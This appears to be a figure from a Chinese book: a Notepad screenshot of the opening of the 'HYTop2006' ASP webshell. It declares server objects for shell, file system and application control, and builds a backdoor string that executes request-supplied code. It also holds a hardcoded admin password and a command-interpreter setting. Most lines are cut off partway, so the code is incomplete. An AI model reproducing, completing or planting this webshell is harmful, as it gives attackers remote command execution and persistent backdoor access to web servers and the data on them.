 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<object runat="server" id="ws" scope="page" classid="clsid:72C24DD5-D70A-438B-8A42-984
<object runat="server" id="ws" scope="page" classid="clsid:F935DC22-1CF0-11D0-ADB9-00C
<object runat="server" id="fso" scope="page" classid="clsid:0D43FE01-F093-11CF-8940-0
<object runat="server" id="sa" scope="page" classid="clsid:13709620-C279-11CE-A49E-444
<%
' Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX, wsX
sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)<>"""" The
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#
strBackDoor = strBackDoor & "</script>"
Const m = "HYTop2006" ''自定义Session前缀
Const showLogin = "" ''为空直接显示登录界面
Const clientPassword = "#" ''插入后门的密码,如果
Const dbSelectNumber = 10 ''数据库操作时默认从表
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在not
Const userPassword = "lcxMarcos" ''管理密码
Const myCmdDotExeFile = "command.com" ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close
图 109